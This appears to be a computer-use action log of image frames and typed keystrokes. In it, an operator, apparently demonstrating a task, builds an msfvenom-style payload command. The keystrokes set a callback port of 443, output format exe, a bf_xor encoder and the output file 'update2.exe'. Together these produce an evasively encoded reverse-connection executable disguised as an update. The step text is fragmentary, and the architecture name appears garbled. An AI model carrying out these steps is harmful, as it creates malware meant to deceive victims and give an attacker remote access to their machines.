
type("68.29")

key("BackSpace")

type("29.169")

type("lpo")

type("rt=")

type("443")

Step: Add exe format, the x76/bf_xor encoder and output file update2.exe to the command
type("-f exe")
